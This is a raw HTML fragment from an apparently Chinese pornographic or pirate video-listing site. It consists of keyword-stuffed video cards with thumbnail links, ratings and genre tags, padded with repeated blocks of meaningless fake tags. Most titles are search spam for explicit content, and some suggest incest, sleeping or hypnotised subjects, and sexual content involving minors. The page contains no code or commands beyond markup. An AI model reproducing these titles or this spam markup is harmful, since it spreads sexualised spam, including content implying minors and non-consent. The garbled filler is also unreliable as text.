title="成人插入免费在线观看">成人插入免费在线观看</a></p><p class="vodlist_sub">亚洲av无码不卡在线播放&nbsp;</p></div></li><font dir="qcoBHYRmTk"></font><is dropzone="U9Kh"></is><fss dropzone="aa6YhUCHL"></fss><dfn id="hOP1"></dfn><ecode date-time="3y99U2Fa"></ecode><is lang="VkTVcz"></is><sadw dir="FdTd"></sadw><areass draggable="GR9I5ru"></areass><subs lang="ZltEs0RDQ"></subs><abbr date-time="3DVp2z"></abbr><is dropzone="Z3T0Hz"></is><map lang="CnwpIA"></map><sup draggable="SwsL45NkQ"></sup><sup date-time="JDGfYk"></sup><areass date-time="xhhm"></areass><abbr date-time="DcjIzTj98"></abbr><stysle draggable="VVEXujGjTJ"></stysle><ssmall draggable="3d8kGdJ30F"></ssmall><tyyt draggable="D9zpTEc"></tyyt><font dir="1Z2Tbny"></font><sadw lang="jDJ"></sadw><map lang="CnwpIA"></map><ecode date-time="WVs6"></ecode><is lang="6PCt"></is><time dropzone="iJa4nt"></time><sup draggable="ehARMHKWZ3"></sup><noscripta draggable="xKu27CwRnK"></noscripta><time dropzone="7HaniTN"></time><areass draggable="Mir6WbMs14"></areass><stysle draggable="ThYK8eFbg"></stysle><stysle draggable="OC4NU8L6Y"></stysle><sup draggable="ROHWFdk"></sup><ssmall draggable="6Zx9zrhn"></ssmall><noscripta draggable="BOpWE"></noscripta><areass draggable="dxPU"></areass><areass date-time="rPHwXHUqnQ"></areass><font dir="f5CbkYCkEw"></font><font dir="sVQEBAQ"></font><tyyt draggable="GdC1HWqbXL"></tyyt><sadw dir="I8f3edmjs"></sadw><sadw lang="ki15s"></sadw><sup date-time="bMcbcj0wl"></sup><noscripta draggable="WibmzQJv"></noscripta><sadw lang="6g8zme9i"></sadw><noscripta draggable="SBdAF"></noscripta><li class="QtbNbNbN vodlist_item num_6"><a style="color: rgb(6, 119, 221);" class="vodlist_thumb lazyload" href="/vodhtml/wuxurenhebofangqideazhan.html" title="无需任何播放器的a站" data-original="https://snzypic.vip/upload/vod/20260119-1/2fcd0696da9445f5a9bf3b8b766c40b9.jpg"><span class="play hidden_xs"></span><span class="vodlist_top"><em class="voddate voddate_year">2024</em><em class="voddate voddate_type">恐怖</em></span><span class="pic_text text_right text_dy">1.0</span></a><div class="UXUXUXUX vodlist_titbox"><p class="vodlist_title"><a style="color: rgb(83, 168, 120);" href="/vodhtml/wuxurenhebofangqideazhan.html" title="无需任何播放器的a站">无需任何播放器的a站</a></p><p class="vodlist_sub">国产精品一区二区三区在线播放&nbsp;</p></div></li><li class="dndndndn vodlist_item num_7"><a style="color: rgb(161, 94, 105);" class="vodlist_thumb lazyload" href="/vodhtml/aiweizhenchaluntanzuixinban.html" title="爱维侦察论坛最新版" data-original="https://snzypic.vip/upload/vod/20260119-1/1376e54f60baed9ff55794847003bce6.jpg"><span class="play hidden_xs"></span><span class="vodlist_top"><em class="voddate voddate_year">2025</em><em class="voddate voddate_type">剧情</em></span><span class="pic_text text_right text_dy">9.0</span></a><div class="JJJJ vodlist_titbox"><p class="vodlist_title"><a style="color: rgb(169, 201, 57);" href="/vodhtml/aiweizhenchaluntanzuixinban.html" title="爱维侦察论坛最新版">爱维侦察论坛最新版</a></p><p class="vodlist_sub">日韩国产欧美中文在线&nbsp;</p></div></li><li class="ZUEJTPmY vodlist_item num_8"><a style="color: rgb(156, 82, 132);" class="vodlist_thumb lazyload" href="/vodhtml/zuijinzhongwenzimumianfeishipinyi.html" title="最近中文字幕免费视频一" data-original="https://snzypic.vip/upload/vod/20260119-1/db31e02b700a5a0c7f69be5e37b17996.jpg"><span class="play hidden_xs"></span><span class="vodlist_top"><em class="voddate voddate_year">2025</em><em class="voddate voddate_type">剧情</em></span><span class="pic_text text_right text_dy">5.0</span></a><div class="ksmppYN vodlist_titbox"><p class="vodlist_title"><a style="color: rgb(239, 191, 196);" href="/vodhtml/zuijinzhongwenzimumianfeishipinyi.html" title="最近中文字幕免费视频一">最近中文字幕免费视频一</a></p><p class="vodlist_sub">全国凤凰楼信息论坛官网&nbsp;</p></div></li><li class="sqeWQhzK vodlist_item num_9"><a style="color: rgb(147, 108, 211);" class="vodlist_thumb lazyload" href="/vodhtml/mitaoxingkongtianmeimenghuanmv.html" title="密桃星空天美梦幻mv" data-original="https://snzypic.vip/upload/vod/20260118-1/c8ce829ebda2785569b4013bf37dc55e.jpg"><span class="play hidden_xs"></span><span class="vodlist_top"><em class="voddate voddate_year">2024</em><em class="voddate voddate_type">剧情</em></span><span class="pic_text text_right text_dy">1.0</span></a><div class="xzxzxzxz vodlist_titbox"><p class="vodlist_title"><a style="color: rgb(160, 153, 58);" href="/vodhtml/mitaoxingkongtianmeimenghuanmv.html" title="密桃星空天美梦幻mv">密桃星空天美梦幻mv</a></p><p class="vodlist_sub">日本丰满护士bbw&nbsp;</p></div></li><li class="CaCaCaCa vodlist_item num_10"><a style="color: rgb(182, 39, 118);" class="vodlist_thumb lazyload" href="/vodhtml/jiujiuxiangjiaonvrentiantang.html" title="久久香蕉女人天堂" data-original="https://snzypic.vip/upload/vod/20260118-1/700dd6a8c932e870a1831fa9641a6986.jpg"><span class="play hidden_xs"></span><span class="vodlist_top"><em class="voddate voddate_year">2025</em><em class="voddate voddate_type">剧情</em></span><span class="pic_text text_right text_dy">7.0</span></a><div class="KbSFkKdv vodlist_titbox"><p class="vodlist_title"><a style="color: rgb(165, 215, 229);" href="/vodhtml/jiujiuxiangjiaonvrentiantang.html" title="久久香蕉女人天堂">久久香蕉女人天堂</a></p><p class="vodlist_sub">催眠调教洗脑&nbsp;</p></div></li><li class="dqaqea vodlist_item num_11"><a style="color: rgb(155, 151, 15);" class="vodlist_thumb lazyload" href="/vodhtml/17cchiguaheiliaomitao.html" title="17c吃瓜黑料蜜桃" data-original="https://snzypic.vip/upload/vod/20260118-1/ae2f059aa05746f4c50444c437b9f9f8.jpg"><span class="play hidden_xs"></span><span class="vodlist_top"><em class="voddate voddate_year">2025</em><em class="voddate voddate_type">剧情</em></span><span class="pic_text text_right text_dy">5.0</span></a><div class="cpXVaaBj vodlist_titbox"><p class="vodlist_title"><a style="color: rgb(4, 33, 50);" href="/vodhtml/17cchiguaheiliaomitao.html" title="17c吃瓜黑料蜜桃">17c吃瓜黑料蜜桃</a></p><p class="vodlist_sub">海j角社区&nbsp;</p></div></li><li class="AcajskUa vodlist_item num_12"><a style="color: rgb(211, 31, 204);" class="vodlist_thumb lazyload" href="/vodhtml/911meiriyisai.html" title="911每日一赛" data-original="https://snzypic.vip/upload/vod/20260118-1/4084cb4cf6d7e591a97d8c0fc24ae7b9.jpg"><span class="play hidden_xs"></span><span class="vodlist_top"><em class="voddate voddate_year">2025</em><em class="voddate voddate_type">剧情</em></span><span class="pic_text text_right text_dy">9.0</span></a><div class="duwKuzuz vodlist_titbox"><p class="vodlist_title"><a style="color: rgb(238, 45, 7);" href="/vodhtml/911meiriyisai.html" title="911每日一赛">911每日一赛</a></p><p class="vodlist_sub">国产成人综合网&nbsp;</p></div><font dir="qcoBHYRmTk"></font><is dropzone="U9Kh"></is><fss dropzone="aa6YhUCHL"></fss><dfn id="hOP1"></dfn><ecode date-time="3y99U2Fa"></ecode><is lang="VkTVcz"></is><sadw dir="FdTd"></sadw><areass draggable="GR9I5ru"></areass><subs lang="ZltEs0RDQ"></subs><abbr date-time="3DVp2z"></abbr><is dropzone="Z3T0Hz"></is><map lang="CnwpIA"></map><sup draggable="SwsL45NkQ"></sup><sup date-time="JDGfYk"></sup><areass date-time="xhhm"></areass><abbr date-time="DcjIzTj98"></abbr><stysle draggable="VVEXujGjTJ"></stysle><ssmall draggable="3d8kGdJ30F"></ssmall><tyyt draggable="D9zpTEc"></tyyt><font dir="1Z2Tbny"></font><sadw lang="jDJ"></sadw><map lang="CnwpIA"></map><ecode date-time="WVs6"></ecode><is lang="6PCt"></is><time dropzone="iJa4nt"></time><sup draggable="ehARMHKWZ3"></sup><noscripta draggable="xKu27CwRnK"></noscripta><time dropzone="7HaniTN"></time><areass draggable="Mir6WbMs14"></areass><stysle draggable="ThYK8eFbg"></stysle><stysle draggable="OC4NU8L6Y"></stysle><sup draggable="ROHWFdk"></sup><ssmall draggable="6Zx9zrhn"></ssmall><noscripta draggable="BOpWE"></noscripta><areass draggable="dxPU"></areass><areass date-time="rPHwXHUqnQ"></areass><font dir="f5CbkYCkEw"></font><font dir="sVQEBAQ"></font><tyyt draggable="GdC1HWqbXL"></tyyt><sadw dir="I8f3edmjs"></sadw><sadw lang="ki15s"></sadw><sup date-time="bMcbcj0wl"></sup><noscripta draggable="WibmzQJv"></noscripta><sadw lang="6g8zme9i"></sadw><noscripta draggable="SBdAF"></noscripta></li></ul></div><div class="bFdvrxEg cbox2 hide"><ul class="vodlist vodlist_wi list_v12 clearfix"><li class="CCCC vodlist_item num_1"><a style="color: rgb(132, 57, 192);" class="vodlist_thumb lazyload" href="/vodhtml/guochanshushuiluanzilunduibaishipin.html" title="国产熟睡乱子伦对白视频" data-original="https://snzypic.vip/upload/vod/20260117-1/fbd1e87f109c3ab62ac44fd1704866bb.jpg"><span class="play hidden_xs"></span><span class="vodlist_top"><em class="voddate voddate_year">2026</em><em class="voddate voddate_type">恐怖</em></span><span class="pic_text text_right text_dy">2.0</span></a><div class="YbjKjKjK vodlist_titbox"><p class="vodlist_title"><a style="color: rgb(249, 174, 0);" href="/vodhtml/guochanshushuiluanzilunduibaishipin.html" title="国产熟睡乱子伦对白视频">国产熟睡乱子伦对白视频</a></p><p class="vodlist_sub">1区二区3&nbsp;</p></div><font dir="qcoBHYRmTk"></font><is dropzone="U9Kh"></is><fss dropzone="aa6YhUCHL"></fss><dfn id="hOP1"></dfn><ecode date-time="3y99U2Fa"></ecode><is lang="VkTVcz"></is><sadw dir="FdTd"></sadw><areass draggable="GR9I5ru"></areass><subs lang="ZltEs0RDQ"></subs><abbr date-time="3DVp2z"></abbr><is dropzone="Z3T0Hz"></is><map lang="CnwpIA"></map><sup draggable="SwsL45NkQ"></sup><sup date-time="JDGfYk"></sup><areass date-time="xhhm"></areass><abbr date-time="DcjIzTj98"></abbr><stysle draggable="VVEXujGjTJ"></stysle><ssmall draggable="3d8kGdJ30F"></ssmall><tyyt draggable="D9zpTEc"></tyyt><font dir="1Z2Tbny"></font><sadw lang="jDJ"></sadw><map lang="CnwpIA"></map><ecode date-time="WVs6"></ecode><is lang="6PCt"></is><time dropzone="iJa4nt"></time><sup draggable="ehARMHKWZ3"></sup><noscripta draggable="xKu27CwRnK"></noscripta><time dropzone="7HaniTN"></time><areass draggable="Mir6WbMs14"></areass><stysle draggable="ThYK8eFbg"></stysle><stysle draggable="OC4NU8L6Y"></stysle><sup draggable="ROHWFdk"></sup><ssmall draggable="6Zx9zrhn"></ssmall><noscripta draggable="BOpWE"></noscripta><areass draggable="dxPU"></areass><areass date-time="rPHwXHUqnQ"></areass><font dir="f5CbkYCkEw"></font><font dir="sVQEBAQ"></font><tyyt draggable="GdC1HWqbXL"></tyyt><sadw dir="I8f3edmjs"></sadw><sadw lang="ki15s"></sadw><sup date-time="bMcbcj0wl"></sup><noscripta draggable="WibmzQJv"></noscripta><sadw lang="6g8zme9i"></sadw><noscripta draggable="SBdAF"></noscripta></li><li class="WwFcjeJ vodlist_item num_2"><a style="color: rgb(59, 209, 242);" class="vodlist_thumb lazyload" href="/vodhtml/zenmezhaofujinderenfuwu.html" title="怎么找附近的人服务" data-original="https://snzypic.vip/upload/vod/20260117-1/fd8ef44b2787c4555ffc28ce193a123b.jpg"><span class="play hidden_xs"></span><span class="vodlist_top"><em class="voddate voddate_year">2025</em><em class="voddate voddate_type">爱情</em></span><span class="pic_text text_right text_dy">7.0</span></a><div class="pEstAqst vodlist_titbox"><p class="vodlist_title"><a style="color: rgb(14, 250, 10);" href="/vodhtml/zenmezhaofujinderenfuwu.html" title="怎么找附近的人服务">怎么找附近的人服务</a></p><p class="vodlist_sub">国产91精品av&nbsp;</p></div></li><li class="aMaMaMaM vodlist_item num_3"><a style="color: rgb(188, 108, 83);" class="vodlist_thumb lazyload" href="/vodhtml/jingpinguochanzhemexiaoyebufangguo.html" title="精品国产这么小也不放过" data-original="https://pic.youkupic.com/upload/vod/20260116-1/7d3af12c2804c454c6e8643d24628687.jpg#err2026-01-16"><span class="play hidden_xs"></span><span class="vodlist_top"><em class="voddate voddate_year">2025</em><em class="voddate voddate_type">恐怖</em></span><span class="pic_text text_right text_dy">8.0</span></a><div class="CjbTjaVC vodlist_titbox"><p class="vodlist_title"><a style="color: rgb(230, 51, 166);" href="/vodhtml/jingpinguochanzhemexiaoyebufangguo.html" title="精品国产这么小也不放过">精品国产这么小也不放过</a></p><p class="vodlist_sub">17爆料网八卦有理爆料&nbsp;</p></div></li><li class="BqNjuCn vodlist_item num_4"><a style="color: rgb(227, 124, 172);" class="vodlist_thumb lazyload" href="/vodhtml/luluduxiazai.html" title="镥镥杜下载" data-original="https://pic.youkupic.com/upload/vod/20260116-1/c9d2072dc37c730c85d3a7dfbf52f04d.jpg#err2026-01-16"><span class="play hidden_xs"></span><span class="vodlist_top"><em class="voddate voddate_year">2024</em><em class="voddate voddate_type">剧情</em></span><span class="pic_text text_right text_dy">7.0</span></a><div class="TmDYDYDY vodlist_titbox"><p class="vodlist_title"><a style="color: rgb(242, 224, 65);" href="/vodhtml/luluduxiazai.html" title="镥镥杜下载">镥镥杜下载</a></p><p class="vodlist_sub">夜夜嗨av一区二区三区&nbsp;</p></div></li><li class="xhgfvza vodlist_item num_5"><a style="color: rgb(76, 1, 148);" class="vodlist_thumb lazyload" href="/vodhtml/chiguaheiliaobaoliaowangbudayangnvnv.html" title="吃瓜黑料爆料网不打烊女女" data-original="https://pic.youkupic.com/upload/vod/20260116-1/ce86b2d438d5e3570a16555dd873192c.jpg#err2026-01-16"><span class="play hidden_xs"></span><span class="vodlist_top"><em class="voddate voddate_year">2025</em><em class="voddate voddate_type">恐怖</em></span><span class="pic_text text_right text_dy">5.0</span></a><div class="aNwUxexe vodlist_titbox"><p class="vodlist_title"><a style="color: rgb(217, 186, 149);" href="/vodhtml/chiguaheiliaobaoliaowangbudayangnvnv.html" title="吃瓜黑料爆料网不打烊女女">吃瓜黑料爆料网不打烊女女</a></p><p class="vodlist_sub">少妇夹得好紧太爽了A片&nbsp;</p></div></li><font dir="qcoBHYRmTk"></font><is dropzone="U9Kh"></is><fss dropzone="aa6YhUCHL"></fss><dfn id="hOP1"></dfn><ecode date-time="3y99U2Fa"></ecode><is lang="VkTVcz"></is><sadw dir="FdTd"></sadw><areass draggable="GR9I5ru"></areass><subs lang="ZltEs0RDQ"></subs><abbr date-time="3DVp2z"></abbr><is dropzone="Z3T0Hz"></is><map lang="CnwpIA"></map><sup draggable="SwsL45NkQ"></sup><sup date-time="JDGfYk"></sup><areass date-time="xhhm"></areass><abbr date-time="DcjIzTj98"></abbr><stysle draggable="VVEXujGjTJ"></stysle><ssmall draggable="3d8kGdJ30F"></ssmall><tyyt draggable="D9zpTEc"></tyyt><font dir="1Z2Tbny"></font><sadw lang="jDJ"></sadw><map lang="CnwpIA"></map><ecode date-time="WVs6"></ecode><is lang="6PCt"></is><time dropzone="iJa4nt"></time><sup draggable="ehARMHKWZ3"></sup><noscripta draggable="xKu27CwRnK"></noscripta><time dropzone="7HaniTN"></time><areass draggable="Mir6WbMs14"></areass><stysle draggable="ThYK8eFbg"></stysle><stysle draggable="OC4NU8L6Y"></stysle><sup draggable="ROHWFdk"></sup><ssmall draggable="6Zx9zrhn"></ssmall><noscripta draggable="BOpWE"></noscripta><areass draggable="dxPU"></areass><areass date-time="rPHwXHUqnQ"></areass><font dir="f5CbkYCkEw"></font><font dir="sVQEBAQ"></font><tyyt draggable="GdC1HWqbXL"></tyyt><sadw dir="I8f3edmjs"></sadw><sadw lang="ki15s"></sadw><sup date-time="bMcbcj0wl"></sup><noscripta draggable="WibmzQJv"></noscripta><sadw lang="6g8zme9i"></sadw><noscripta draggable="SBdAF"></noscripta><li class="DExMRsgX vodlist_item num_6"><a style="color: rgb(16, 205, 79);" class="vodlist_thumb lazyload" href="/vodhtml/guochanjingdongjiuyizhipian.html" title="国产精东九一制片" data-original="https://snzypic.vip/upload/vod/20260116-1/69212b50272e9086b5948e7689121e16.jpg"><span class="play hidden_xs"></span><span class="vodlist_top"><em class="voddate voddate_year">2026</em><em class="voddate voddate_type">恐怖</em></span><span class="pic_text text_right text_dy">9.0</span></a><div class="qAdQHBdQ vodlist_titbox"><p class="vodlist_title"><a style="color: rgb(104, 2, 126);" href="/vodhtml/guochanjingdongjiuyizhipian.html" title="国产精东九一制片">国产精东九一制片</a></p><p class="vodlist_sub">一二三四视频中文字幕在线看&nbsp;</p></div></li><li class="aNXRUjW vodlist_item num_7"><a style="color: rgb(220, 41, 81);" class="vodlist_thumb lazyload" href="/vodhtml/luotimeiwangzhanzaixiankanmianfeizaixiankan.html" title="裸体美网站在线看免费在线看" data-original="https://snzypic.vip/upload/vod/20260115-1/2743f52d54130fc846dc2051c4e5c6d1.jpg"><span class="play hidden_xs"></span><span class="vodlist_top"><em class="voddate voddate_year">2025</em><em class="voddate voddate_type">恐怖</em></span><span class="pic_text text_right text_dy">7.0</span></a><div class="DCfCfCf vodlist_titbox"><p class="vodlist_title"><a style="color: rgb(253, 20, 13);" href="/vodhtml/luotimeiwangzhanzaixiankanmianfeizaixiankan.html" title="裸体美网站在线看免费在线看">裸体美网站在线看免费在线看</a></p><p class="vodlist_sub">www17.com黑料&nbsp;</p></div></li><li class="qvbzwzzM vodlist_item num_8"><a style="color: rgb(43, 92, 35);" class="vodlist_thumb lazyload" href="/vodhtml/fillyanjiumiansuozaixiankan.html" title="fill研究免所在线看" data-original="https://snzypic.vip/upload/vod/20260115-1/fbe72ec09e6f0dc8f693328dc746dd9d.jpg"><span class="play hidden_xs"></span><span class="vodlist_top"><em class="voddate voddate_year">2025</em><em class="voddate voddate_type">恐怖</em></span><span class="pic_text text_right text_dy">10.0</span></a><div class="dddd vodlist_titbox"><p class="vodlist_title"><a style="color: rgb(247, 56, 172);" href="/vodhtml/fillyanjiumiansuozaixiankan.html" title="fill研究免所在线看">fill研究免所在线看</a></p><p class="vodlist_sub">久久久久中精品中文字幕19&nbsp;</p></div></li><li class="vdwnsns vodlist_item num_9"><a style="color: rgb(195, 129, 47);" class="vodlist_thumb lazyload" href="/vodhtml/911wangpuliaochiguashipinzaixiankan.html" title="911网曝料吃瓜视频在线看" data-original="https://snzypic.vip/upload/vod/20260115-1/9234298d641fc0d209545bba8ca7e3c8.jpg"><span class="play hidden_xs"></span><span class="vodlist_top"><em class="voddate voddate_year">2024</em><em class="voddate voddate_type">战争</em></span><span class="pic_text text_right text_dy">4.0</span></a><div class="fYGhtFqv vodlist_titbox"><p class="vodlist_title"><a style="color: rgb(113, 81, 166);" href="/vodhtml/911wangpuliaochiguashipinzaixiankan.html" title="911网曝料吃瓜视频在线看">911网曝料吃瓜视频在线看</a></p><p class="vodlist_sub">久久久精品一区二区三区&nbsp;</p></div></li><li class="MuuMuMu vodlist_item num_10"><a style="color: rgb(253, 176, 52);" class="vodlist_thumb lazyload" href="/vodhtml/yuetiaoyifuyueshaodewudaoshipin.html" title="越跳衣服越少的舞蹈视频" data-original="https://snzypic.vip/upload/vod/20260115-1/23b503ad5fd41b207291f04feec03fc3.jpg"><span class="play hidden_xs"></span><span class="vodlist_top"><em class="voddate voddate_year">2026</em><em class="voddate voddate_type">剧情</em></span><span class="pic_text text_right text_dy">4.0</span></a><div class="tttt vodlist_titbox"><p class="vodlist_title"><a style="color: rgb(222, 238, 61);" href="/vodhtml/yuetiaoyifuyueshaodewudaoshipin.html" title="越跳衣服越少的舞蹈视频">越跳衣服越少的舞蹈视频</a></p><p class="vodlist_sub">虫虫漫画网站在线看&nbsp;</p></div></li><li class="kTyzTPuM vodlist_item num_11"><a style="color: rgb(147, 99, 137);" class="vodlist_thumb lazyload" href="/vodhtml/avzaixianbofangwang.html" title="av在线播放网" data-original="https://snzypic.vip/upload/vod/20260116-1/44a7e01e6e18b647babbd291cb891d8a.jpg"><span class="play hidden_xs"></span><span class="vodlist_top"><em class="voddate voddate_year">2026</em><em class="voddate voddate_type">剧情</em></span><span class="pic_text text_right text_dy">10.0</span></a><div class="VUHUBJHU vodlist_titbox"><p class="vodlist_title"><a style="color: rgb(90, 131, 137);" href="/vodhtml/avzaixianbofangwang.html" title="av在线播放网">av在线播放网</a></p><p class="vodlist_sub">亚洲无码码视频在线观看&nbsp;</p></div></li><li class="CssrsSTs vodlist_item num_12"><a style="color: rgb(230, 200, 14);" class="vodlist_thumb lazyload" href="/vodhtml/rihangaoqingshunvmaopian.html" title="日韩高清熟女毛片" data-original="https://snzypic.vip/upload/vod/20260116-1/44a7e01e6e18b647babbd291cb891d8a.jpg"><span class="play hidden_xs"></span><span class="vodlist_top"><em class="voddate voddate_year">2026</em><em class="voddate voddate_type">剧情</em></span><span class="pic_text text_right text_dy">7.0</span></a><div class="spspspsp vodlist_titbox"><p class="vodlist_title"><a style="color: rgb(248, 116, 95);" href="/vodhtml/rihangaoqingshunvmaopian.html" title="日韩高清熟女毛片">日韩高清熟女毛片</a></p><p class="vodlist_sub">啊插太深了内射在线视频&nbsp;</p></div></li></ul></div><div class="QnGZfqfq cbox3 hide"><ul class="vodlist vodlist_wi list_v12 clearfix"><li class="ZFrDzDz vodlist_item num_1"><a style="color: rgb(27, 238, 220);" class="vodlist_thumb lazyload" href="/vodhtml/17cccmianfeiwangzhanxiazai.html" title="17ccc免费网站下载" data-original="https://snzypic.vip/upload/vod/20260115-1/fbe72ec09e6f0dc8f693328dc746dd9d.jpg"><span class="play hidden_xs"></span><span class="vodlist_top"><em class="voddate voddate_year">2025</em><em class="voddate voddate_type">恐怖</em></span><span class="pic_text text_right text_dy">10.0</span></a><div class="erHECFGj vodlist_titbox"><p class="vodlist_title"><a style="color: rgb(72, 221, 77);" href="/vodhtml/17cccmianfeiwangzhanxiazai.html" title="17ccc免费网站下载">17ccc免费网站下载</a></p><p class="vodlist_sub">两个人高清视频免费观看www&nbsp;</p></div></li><li class="MvkMvk vodlist_item num_2"><a style="color: rgb(17, 113, 1);" class="vodlist_thumb lazyload" href="/vodhtml/rihanyijipianyiquerqusanqu.html" title="日韩一级片一区二区三区" data-original="https://snzypic.vip/upload/vod/20260115-1/9234298d641fc0d209545bba8ca7e3c8.jpg"><span class="play hidden_xs"></span><span class="vodlist_top"><em class="voddate voddate_year">2024</em><em class="voddate voddate_type">战争</em></span><span class="pic_text text_right text_dy">7.0</span></a><div class="nBnceBe vodlist_titbox"><p class="vodlist_title"><a style="color: rgb(85, 61, 66);" href="/vodhtml/rihanyijipianyiquerqusanqu.html" title="日韩一级片一区二区三区">日韩一级片一区二区三区</a></p><p class="vodlist_sub">老地方电视剧在线观看&nbsp;</p></div></li><li class="TNuXqSq vodlist_item num_3"><a style="color: rgb(58, 141, 89);" class="vodlist_thumb lazyload" href="/vodhtml/qimiyingshi888.html" title="奇米影视888" data-original="https://snzypic.vip/upload/vod/20260115-1/23b503ad5fd41b207291f04feec03fc3.jpg"><span class="play hidden_xs"></span><span class="vodlist_top"><em class="voddate voddate_year">2026</em><em class="voddate voddate_type">剧情</em></span><span class="pic_text text_right text_dy">3.0</span></a><div class="UEFUEUE vodlist_titbox"><p class="vodlist_title"><a style="color: rgb(192, 214, 170);" href="/vodhtml/qimiyingshi888.html" title="奇米影视888">奇米影视888</a></p><p class="vodlist_sub">911吃瓜网官方&nbsp;</p></div></li><li class="hnRpvpv vodlist_item num_4"><a style="color: rgb(0, 133, 76);" class="vodlist_thumb lazyload" href="/vodhtml/17heiliao.html" title="17黑料" data-original="https://snzypic.vip/upload/vod/20260111-1/4003d22df908f3939834b40068c37596.jpg"><span class="play hidden_xs"></span><span class="vodlist_top"><em class="voddate voddate_year">2025</em><em class="voddate voddate_type">剧情</em></span><span class="pic_text text_right text_dy">7.0</span></a><div class="UeUeUeUe vodlist_titbox"><p class="vodlist_title"><a style="color: rgb(106, 57, 159);" href="/vodhtml/17heiliao.html" title="17黑料">17黑料</a></p><p class="vodlist_sub">51cg黑料网&nbsp;</p></div></li><li class="CHyTzARU vodlist_item num_5"><a style="color: rgb(225, 170, 2);" class="vodlist_thumb lazyload" href="/vodhtml/guochanchengrenwumawangzhanguochanchengrenwumawangzhan.html" title="国产成人无码网站国产成人无码网站" data-original="https://snzypic.vip/upload/vod/20260116-1/44a7e01e6e18b647babbd291cb891d8a.jpg"><span class="play hidden_xs"></span><span class="vodlist_top"><em class="voddate voddate_year">2026</em><em class="voddate voddate_type">剧情</em></span><span class="pic_text text_right text_dy">8.0</span></a><div class="usPyEMKB vodlist_titbox"><p class="vodlist_title"><a style="color: rgb(132, 113, 32);" href="/vodhtml/guochanchengrenwumawangzhanguochanchengrenwumawangzhan.html" title="国产成人无码网站国产成人无码网站">国产成人无码网站国产成人无码网站</a></p><p class="vodlist_sub">未满19岁禁止进入网站&nbsp;</p></div></li><li class="RZZbCuP vodlist_item num_6"><a style="color: rgb(63, 137, 50);" class="vodlist_thumb lazyload" href="/vodhtml/yazhououmeirihanguochanzonghegaoqing.html" title="亚洲欧美日韩国产综合高清" data-original="https://snzypic.vip/upload/vod/20260116-1/44a7e01e6e18b647babbd291cb891d8a.jpg"><span class="play hidden_xs"></span><span class="vodlist_top"><em class="voddate voddate_year">2026</em><em class="voddate voddate_type">剧情</em></span><span class="pic_text text_right text_dy">9.0</span></a><div class="HDBXFsFB vodlist_titbox"><p class="vodlist_title"><a style="color: rgb(58, 17, 66);" href="/vodhtml/yazhououmeirihanguochanzonghegaoqing.html" title="亚洲欧美日韩国产综合高清">亚洲欧美日韩国产综合高清</a></p><p class="vodlist_sub">红领巾吃瓜&nbsp;</p></div></li></ul></div></div></div><div class="TVvfXpTx pannel"><div class="VjqYVjqY pannel_head clearfix"><a style="color: rgb(4, 29, 33);" class="text_muted pull_right v_change" href="javascript:;"><i class="iconfont">&#xe62a;</i>&nbsp;换一换</a><h2 class="title"><i class="iconfont">&#xe649;</i>电视剧</h2><a style="color: rgb(83, 183, 254);" class="text_muted pull_left" href="/vodtypehtml/dsj.html">更多<i class="iconfont more_i">&#xe623;</i></a><span class="hidden_xs pull_left"><span class="split_line"></span><a style="color: rgb(74, 216, 84);" href="/vodhtml/xiaoshundeouyangyufeng1yi5zhang.html" title="孝顺的欧阳玉凤1一5章" class="text_muted">孝顺的欧阳玉凤1一5章</a><span class="split_line"></span><a style="color: rgb(247, 35, 30);" href="/vodhtml/jiuyishipinyouxiangongsi.html" title="玖亿食品有限公司" class="text_muted">玖亿食品有限公司</a><span class="split_line"></span><a style="color: rgb(190, 149, 77);" href="/vodhtml/tutu1104haijiaoshipin.html" title="兔兔1104海角视频" class="text_muted">兔兔1104海角视频</a></span></div><div class="fvHdwjx cbox_list"><div class="BYfbFZXs cbox1"><ul class="vodlist vodlist_wi list_v12 clearfix"><li class="FhFNgrV vodlist_item num_1"><a style="color: rgb(28, 8, 39);" class="vodlist_thumb lazyload" href="/vodhtml/mahuadouchuanjumeimianfeiban.html" title="麻花豆传剧媒免费版" data-original="https://snzypic.vip/upload/vod/20260102-1/a333fb02cf5526d908c1bd7ddcb093ba.jpg"><span class="play hidden_xs"></span><span class="vodlist_top"><em class="voddate voddate_year">2026</em><em class="voddate voddate_type">欧美</em></span><span class="pic_text text_right">更新至04集</span></a><div class="GjJqzMpC vodlist_titbox"><p class="vodlist_title"><a style="color: rgb(37, 188, 224);" href="/vodhtml/mahuadouchuanjumeimianfeiban.html" title="麻花豆传剧媒免费版">麻花豆传剧媒免费版</a></p><p class="vodlist_sub">吃瓜最新事件爆料24小时&nbsp;</p></div><font dir="qcoBHYRmTk"></font><is dropzone="U9Kh"></is><fss dropzone="aa6YhUCHL"></fss><dfn id="hOP1"></dfn><ecode date-time="3y99U2Fa"></ecode><is lang="VkTVcz"></is><sadw dir="FdTd"></sadw><areass draggable="GR9I5ru"></areass><subs lang="ZltEs0RDQ"></subs><abbr date-time="3DVp2z"></abbr><is dropzone="Z3T0Hz"></is><map lang="CnwpIA"></map><sup draggable="SwsL45NkQ"></sup><sup date-time="JDGfYk"></sup><areass date-time="xhhm"></areass><abbr date-time="DcjIzTj98"></abbr><stysle draggable="VVEXujGjTJ"></stysle><ssmall draggable="3d8kGdJ30F"></ssmall><tyyt draggable="D9zpTEc"></tyyt><font dir="1Z2Tbny"></font><sadw lang="jDJ"></sadw><map lang="CnwpIA"></map><ecode date-time="WVs6"></ecode><is lang="6PCt"></is><time dropzone="iJa4nt"></time><sup draggable="ehARMHKWZ3"></sup><noscripta draggable="xKu27CwRnK"></noscripta><time dropzone="7HaniTN"></time><areass draggable="Mir6WbMs14"></areass><stysle draggable="ThYK8eFbg"></stysle><stysle draggable="OC4NU8L6Y"></stysle><sup draggable="ROHWFdk"></sup><ssmall draggable="6Zx9zrhn"></ssmall><noscripta draggable="BOpWE"></noscripta><areass draggable="dxPU"></areass><areass date-time="rPHwXHUqnQ"></areass><font dir="f5CbkYCkEw"></font><font dir="sVQEBAQ"></font><tyyt draggable="GdC1HWqbXL"></tyyt><sadw dir="I8f3edmjs"></sadw><sadw lang="ki15s"></sadw><sup date-time="bMcbcj0wl"></sup><noscripta draggable="WibmzQJv"></noscripta><sadw lang="6g8zme9i"></sadw><noscripta draggable="SBdAF"></noscripta></li><font dir="qcoBHYRmTk"></font><is dropzone="U9Kh"></is><fss dropzone="aa6YhUCHL"></fss><dfn id="hOP1"></dfn><ecode date-time="3y99U2Fa"></ecode><is lang="VkTVcz"></is><sadw dir="FdTd"></sadw><areass draggable="GR9I5ru"></areass><subs lang="ZltEs0RDQ"></subs><abbr 